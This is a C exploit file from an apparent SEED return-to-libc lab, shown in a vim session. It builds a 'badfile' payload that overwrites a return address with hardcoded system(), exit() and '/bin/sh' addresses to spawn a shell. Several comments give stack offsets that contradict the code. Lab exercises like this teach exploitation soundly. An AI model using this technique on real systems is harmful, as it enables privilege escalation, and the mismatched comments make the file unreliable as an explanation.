 root@VM: /home/seed/returnToLib En 4:12 AM
/* exploit.c */
#include <stdlib.h>
#include <stdio.h>
#include <string.h>

#define SHELL_LOC 0xbfffff65
#define SYSTEM_LOC 0xb7da4da0
#define EXIT_LOC 0xb7d989d0
#define EBP 72
int main(int argc, char **argv)
{
        int offset = atoi(argv[1]);
        char buf[300];
        FILE *badfile;
        badfile = fopen("./badfile", "w");
        /* /bin/sh has to be input for system()
           has to be in $ebp + 4 */
        *(long *) &buf[72+12] = SHELL_LOC + offset; // "/bin/sh" ✰
        printf("%x \n", (SHELL_LOC) + offset);
        /* system() has to overwrite return address
           $ebp + 12 */
        *(long *) &buf[72+4] = SYSTEM_LOC ; // system() ✰
        /* exit must go in $ebp + 8 */
        *(long *) &buf[72+8] = EXIT_LOC ; // exit() ✰
        fwrite(buf, sizeof(buf), 1, badfile);
        fclose(badfile);
}
~
~
~
~
~
~
~
"exploit.c" 27L, 737C 1,1 All